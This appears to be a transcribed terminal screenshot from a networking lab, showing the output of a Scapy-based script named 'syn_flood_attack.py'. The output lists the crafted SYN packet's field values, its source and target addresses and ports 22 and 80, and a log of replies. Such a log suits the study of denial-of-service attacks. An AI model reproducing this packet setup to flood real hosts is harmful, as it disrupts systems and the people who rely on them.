 akash@akash-GL552VW: ~/Downloads En (87%) Mon May 20 09:49:52
akash@akash-GL552VW:~/Downloads$ sudo python syn_flood_attack.py
[sudo] password for akash:
Field Values of packet sent
version    : BitField (4 bits)                   = 4               (4)
ihl        : BitField (4 bits)                   = None            (None)
tos        : XByteField                          = 0               (0)
len        : ShortField                          = None            (None)
id         : ShortField                          = 1111            (1)
flags      : FlagsField (3 bits)                 = <Flag 0 ()>     (<Flag 0 ()>)
frag       : BitField (13 bits)                  = 0               (0)
ttl        : ByteField                           = 99              (64)
proto      : ByteEnumField                       = 6               (0)
chksum     : XShortField                         = None            (None)
src        : SourceIPField                       = '172.17.6.34'   (None)
dst        : DestIPField                         = '192.16.19.111' (None)
options    : PacketListField                     = []              ([])
--
sport      : ShortEnumField                      = <RandShort>     (20)
dport      : ShortEnumField                      = [22, 80]        (80)
seq        : IntField                            = 12345           (0)
ack        : IntField                            = 1000            (0)
dataofs    : BitField (4 bits)                   = None            (None)
reserved   : BitField (3 bits)                   = 0               (0)
flags      : FlagsField (9 bits)                 = <Flag 2 (S)>    (<Flag 2 (S)>)
window     : ShortField                          = 1000            (8192)
chksum     : XShortField                         = None            (None)
urgptr     : ShortField                          = 0               (0)
options    : TCPOptionsField                     = []              ('')
--
load       : StrField                            = 'Testing'       ('')
Sending Packets in 0.3 second intervals for timeout of 4 sec
RECV 1: IP / TCP 192.16.19.111:http > 172.17.6.34:49138 SA / Padding
fail 1: IP / TCP 172.17.6.34:60225 > 192.16.19.111:ssh S / Raw
RECV 1: IP / TCP 192.16.19.111:http > 172.17.6.34:26634 SA / Padding
fail 1: IP / TCP 172.17.6.34:58840 > 192.16.19.111:ssh S / Raw
RECV 1: IP / TCP 192.16.19.111:http > 172.17.6.34:17341 SA / Padding
fail 1: IP / TCP 172.17.6.34:61693 > 192.16.19.111:ssh S / Raw
RECV 1: IP / TCP 192.16.19.111:http > 172.17.6.34:17943 SA / Padding
fail 1: IP / TCP 172.17.6.34:61785 > 192.16.19.111:ssh S / Raw
RECV 1: IP / TCP 192.16.19.111:http > 172.17.6.34:50162 SA / Padding
fail 1: IP / TCP 172.17.6.34:60349 > 192.16.19.111:ssh S / Raw
RECV 1: IP / TCP 192.16.19.111:http > 172.17.6.34:10221 SA / Padding
fail 1: IP / TCP 172.17.6.34:15568 > 192.16.19.111:ssh S / Raw
RECV 1: IP / TCP 192.16.19.111:http > 172.17.6.34:60134 SA / Padding
fail 1: IP / TCP 172.17.6.34:52209 > 192.16.19.111:ssh S / Raw
RECV 1: IP / TCP 192.16.19.111:http > 172.17.6.34:5570 SA / Padding
fail 1: IP / TCP 172.17.6.34:21246 > 192.16.19.111:ssh S / Raw
RECV 1: IP / TCP 192.16.19.111:http > 172.17.6.34:31606 SA / Padding
fail 1: IP / TCP 172.17.6.34:4272 > 192.16.19.111:ssh S / Raw
RECV 1: IP / TCP 192.16.19.111:http > 172.17.6.34:27472 SA / Padding
fail 1: IP / TCP 172.17.6.34:23044 > 192.16.19.111:ssh S / Raw
RECV 1: IP / TCP 192.16.19.111:http > 172.17.6.34:63537 SA / Padding
fail 1: IP / TCP 172.17.6.34:43854 > 192.16.19.111:ssh S / Raw
RECV 1: IP / TCP 192.16.19.111:http > 172.17.6.34:62868 SA / Padding
fail 1: IP / TCP 172.17.6.34:61465 > 192.16.19.111:ssh S / Raw
RECV 1: IP / TCP 192.16.19.111:http > 172.17.6.34:40643 SA / Padding
fail 1: IP / TCP 172.17.6.34:713 > 192.16.19.111:ssh S / Raw
RECV 1: IP / TCP 192.16.19.111:http > 172.17.6.34:21010 SA / Padding
fail 1: IP / TCP 172.17.6.34:13162 > 192.16.19.111:ssh S / Raw
RECV 1: IP / TCP 192.16.19.111:http > 172.17.6.34:35304 SA / Padding
fail 1: IP / TCP 172.17.6.34:7116 > 192.16.19.111:ssh S / Raw
64